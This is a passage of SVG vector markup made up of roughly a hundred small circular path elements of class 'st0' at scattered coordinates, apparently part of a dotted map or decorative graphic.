	<path class="st0" d="M313.9,113.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C314.9,113.4,314.4,113.2,313.9,113.2"/>
	<path class="st0" d="M679.7,208.6c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.9h4.2c0.2-0.7-0.1-1.5-0.7-2
		C680.8,208.8,680.3,208.6,679.7,208.6"/>
	<path class="st0" d="M683,145.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C684,145.9,683.5,145.7,683,145.7"/>
	<path class="st0" d="M655.4,132.5c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.1,0.2-0.2,0.3c0.1,0.5,0,1.1-0.3,1.5c0.1,0.5,0.3,0.9,0.7,1.2
		c0.4,0.4,0.9,0.5,1.4,0.5c0.5,0,0.9-0.2,1.3-0.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.3,0.3-0.4c0.5-0.9,0.3-1.9-0.5-2.6
		C656.4,132.7,655.9,132.5,655.4,132.5"/>
	<path class="st0" d="M688.6,185c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.6,0.7-1.4,0.5-2.1c-0.1-0.4-0.3-0.7-0.6-1c-0.1-0.1-0.2-0.1-0.2-0.2C689.4,185.1,689,185,688.6,185"/>
	<path class="st0" d="M475.4,210.3c-0.6,0-1.2,0.2-1.6,0.7c0,0.1-0.1,0.1-0.1,0.2h3.5c-0.1-0.1-0.2-0.2-0.3-0.3
		C476.5,210.5,475.9,210.3,475.4,210.3"/>
	<path class="st0" d="M652.5,102.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C653.5,102.4,653,102.2,652.5,102.2"/>
	<path class="st0" d="M554.2,183.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C555.2,183.6,554.7,183.4,554.2,183.4"/>
	<path class="st0" d="M666.8,209.6c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.6-0.5,0.9h4.2c-0.1-0.4-0.3-0.8-0.7-1.1
		C667.8,209.8,667.3,209.6,666.8,209.6"/>
	<path class="st0" d="M346.3,15.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C347.3,15.7,346.8,15.5,346.3,15.5"/>
	<path class="st0" d="M446.2,137.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C447.2,138,446.7,137.8,446.2,137.8"/>
	<path class="st0" d="M172.8,205.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C173.8,206,173.3,205.8,172.8,205.8"/>
	<path class="st0" d="M582.4,64.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C583.5,64.4,582.9,64.3,582.4,64.3"/>
	<path class="st0" d="M577.6,185.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C578.6,186,578.1,185.8,577.6,185.8"/>
	<path class="st0" d="M674.8,16.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C675.9,16.5,675.4,16.3,674.8,16.3"/>
	<path class="st0" d="M718.3,144c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C719.4,144.1,718.8,144,718.3,144"/>
	<path class="st0" d="M637.2,100.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C638.2,101.1,637.7,100.9,637.2,100.9"/>
	<path class="st0" d="M227.1,53.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C228.1,53.5,227.6,53.4,227.1,53.4"/>
	<path class="st0" d="M713.2,33.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.3,33.8,713.8,33.7,713.2,33.7"/>
	<path class="st0" d="M683,20.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C684,20.3,683.5,20.1,683,20.1"/>
	<path class="st0" d="M252.3,193.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C253.4,193.3,252.8,193.1,252.3,193.1"/>
	<path class="st0" d="M369.3,139.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C370.3,139.8,369.8,139.6,369.3,139.6"/>
	<path class="st0" d="M599.5,196.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C600.6,196.3,600.1,196.1,599.5,196.1"/>
	<path class="st0" d="M295.8,150c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C296.9,150.2,296.3,150,295.8,150"/>
	<path class="st0" d="M580.2,83.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C581.2,83.9,580.7,83.8,580.2,83.8"/>
	<path class="st0" d="M510,39.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C511,39.7,510.5,39.5,510,39.5"/>
	<path class="st0" d="M450,38.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C451,38.3,450.5,38.1,450,38.1"/>
	<path class="st0" d="M388.8,181.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C389.8,181.5,389.3,181.3,388.8,181.3"/>
	<path class="st0" d="M637,77.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C638,77.9,637.5,77.8,637,77.8"/>
	<path class="st0" d="M674.3,125.6c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.6-0.4,2.3c0.1,0.3,0.3,0.5,0.5,0.7
		c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0.3,0.8,0.4,1.2,0.4c0.6,0,1.2-0.2,1.6-0.7c0.6-0.7,0.7-1.7,0.3-2.4c-0.1-0.2-0.3-0.4-0.5-0.6
		c-0.1-0.1-0.3-0.2-0.5-0.3C674.9,125.7,674.6,125.6,674.3,125.6"/>
	<path class="st0" d="M740,33.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C741.1,33.3,740.5,33.1,740,33.1"/>
	<path class="st0" d="M637.7,179.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C638.8,179.5,638.3,179.3,637.7,179.3"/>
	<path class="st0" d="M442.4,36.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C443.4,36.9,442.9,36.7,442.4,36.7"/>
	<path class="st0" d="M591.7,13.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C592.7,13.6,592.2,13.4,591.7,13.4"/>
	<path class="st0" d="M352.2,94.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C353.2,95.1,352.7,94.9,352.2,94.9"/>
	<path class="st0" d="M442.3,1.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C443.3,1.3,442.8,1.1,442.3,1.1"/>
	<path class="st0" d="M733.7,93.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C734.7,94,734.2,93.8,733.7,93.8"/>
	<path class="st0" d="M674.7,140.1c-0.2,0-0.3,0-0.5,0.1c-0.4,0.1-0.8,0.3-1.1,0.7c-0.2,0.2-0.3,0.4-0.4,0.6
		c-0.3,0.8-0.1,1.8,0.6,2.4c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C675.7,140.3,675.2,140.1,674.7,140.1"/>
	<path class="st0" d="M601.7,158.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C602.8,159,602.3,158.8,601.7,158.8"/>
	<path class="st0" d="M678.8,1.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C679.8,1.3,679.3,1.1,678.8,1.1"/>
	<path class="st0" d="M576.2,178.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C577.2,178.9,576.7,178.7,576.2,178.7"/>
	<path class="st0" d="M566.6,193.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567.6,193.3,567.1,193.2,566.6,193.2"/>
	<path class="st0" d="M744.5,88.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.1-0.2,0.2-0.2v-2.4c-0.1-0.1-0.2-0.3-0.4-0.4C745.5,88.5,745,88.4,744.5,88.4"/>
	<path class="st0" d="M647.8,61.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C648.8,62,648.3,61.8,647.8,61.8"/>
	<path class="st0" d="M368.2,109.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C369.2,110.1,368.7,109.9,368.2,109.9"/>
	<path class="st0" d="M691.7,57.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C692.7,57.9,692.2,57.7,691.7,57.7"/>
	<path class="st0" d="M561,59.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C562,59.4,561.5,59.2,561,59.2"/>
	<path class="st0" d="M685.1,74.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C686.1,74.4,685.6,74.2,685.1,74.2"/>
	<path class="st0" d="M709.9,59.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C710.9,59.8,710.4,59.7,709.9,59.7"/>
	<path class="st0" d="M495.3,210.3c-0.6,0-1.2,0.2-1.6,0.7c0,0.1-0.1,0.1-0.1,0.2h3.5c-0.1-0.1-0.2-0.2-0.3-0.3
		C496.3,210.5,495.8,210.3,495.3,210.3"/>
	<path class="st0" d="M745.8,157.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.3,0,0.5-0.1
		v-4.2C746.1,157.8,746,157.8,745.8,157.8"/>
	<path class="st0" d="M450.5,187.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C451.5,187.8,451,187.6,450.5,187.6"/>
	<path class="st0" d="M514.4,125.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C515.4,125.4,514.9,125.2,514.4,125.2"/>
	<path class="st0" d="M284.1,3.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C285.1,4,284.6,3.8,284.1,3.8"/>
	<path class="st0" d="M538.8,196.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C539.9,197,539.4,196.8,538.8,196.8"/>
	<path class="st0" d="M457.3,70c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C458.3,70.2,457.8,70,457.3,70"/>
	<path class="st0" d="M190.1,121.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C191.1,121.7,190.6,121.5,190.1,121.5"/>
	<path class="st0" d="M274.4,73.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C275.4,73.5,274.9,73.3,274.4,73.3"/>
	<path class="st0" d="M402.9,60.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C403.9,60.5,403.4,60.3,402.9,60.3"/>
	<path class="st0" d="M629.7,172.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C630.8,172.9,630.2,172.8,629.7,172.8"/>
	<path class="st0" d="M535.9,2.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C536.9,2.9,536.4,2.7,535.9,2.7"/>
	<path class="st0" d="M725.1,20c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C726.1,20.2,725.6,20,725.1,20"/>
	<path class="st0" d="M704.9,38.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C705.9,38.3,705.4,38.1,704.9,38.1"/>
	<path class="st0" d="M669.6,170.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C670.6,170.6,670.1,170.4,669.6,170.4"/>
	<path class="st0" d="M662.6,147c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.7,147.1,663.2,147,662.6,147"/>
	<path class="st0" d="M356.4,166.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C357.5,166.9,357,166.8,356.4,166.8"/>
	<path class="st0" d="M592.2,0.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C593.2,0.6,592.7,0.5,592.2,0.5"/>
	<path class="st0" d="M681,25.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C682,25.4,681.5,25.2,681,25.2"/>
	<path class="st0" d="M395.8,136.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C396.8,136.9,396.3,136.8,395.8,136.8"/>
	<path class="st0" d="M355.6,11.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C356.7,11.4,356.1,11.2,355.6,11.2"/>
	<path class="st0" d="M279.2,160.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C280.3,160.8,279.8,160.6,279.2,160.6"/>
	<path class="st0" d="M649.4,124.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C650.5,124.3,649.9,124.1,649.4,124.1"/>
	<path class="st0" d="M155.1,169.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C156.1,169.3,155.6,169.1,155.1,169.1"/>
	<path class="st0" d="M539,146.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C540,146.4,539.5,146.2,539,146.2"/>
	<path class="st0" d="M325.7,162.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C326.8,163,326.2,162.8,325.7,162.8"/>
	<path class="st0" d="M564.6,174c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C565.6,174.2,565.1,174,564.6,174"/>
	<path class="st0" d="M699.9,8.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C701,8.9,700.4,8.7,699.9,8.7"/>
	<path class="st0" d="M460.3,96.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C461.3,96.9,460.8,96.7,460.3,96.7"/>
	<path class="st0" d="M621.9,176.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.2,0,0.3,0
		c0.3-0.2,0.6-0.3,0.9-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.8-0.9,0.7-2.3-0.2-3C622.9,176.3,622.4,176.1,621.9,176.1"/>
	<path class="st0" d="M702.5,199.4c-0.5,0-1,0.2-1.4,0.5c-0.1,0.1-0.2,0.2-0.3,0.2c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5
		c0.3,0,0.5,0,0.7-0.1c0.2-0.2,0.4-0.3,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2c0.8-0.9,0.7-2.2-0.2-3c-0.4-0.3-0.8-0.5-1.2-0.5
		C702.6,199.5,702.6,199.4,702.5,199.4"/>
	<path class="st0" d="M649.2,1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C650.2,1.1,649.7,1,649.2,1"/>
	<path class="st0" d="M725.9,202c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C726.9,202.1,726.4,202,725.9,202"/>
	<path class="st0" d="M515.3,60.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C516.3,61,515.8,60.8,515.3,60.8"/>
	<path class="st0" d="M456.1,174.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C457.2,174.5,456.6,174.3,456.1,174.3"/>
	<path class="st0" d="M427,41.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C428,41.4,427.5,41.2,427,41.2"/>
	<path class="st0" d="M464.5,192.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C465.5,192.8,465,192.6,464.5,192.6"/>
	<path class="st0" d="M575.2,56.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C576.2,56.9,575.7,56.7,575.2,56.7"/>
	<path class="st0" d="M633.7,168.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.7-0.1,1-0.2
		c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0,0.1-0.1,0.1-0.1c0.8-0.9,0.7-2.2-0.2-3C634.8,169,634.3,168.8,633.7,168.8"/>
	<path class="st0" d="M445.4,21c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C446.4,21.2,445.9,21,445.4,21"/>
	<path class="st0" d="M422.5,111.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C423.5,111.6,423,111.4,422.5,111.4"/>
	<path class="st0" d="M436.5,21.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C437.6,21.5,437.1,21.3,436.5,21.3"/>
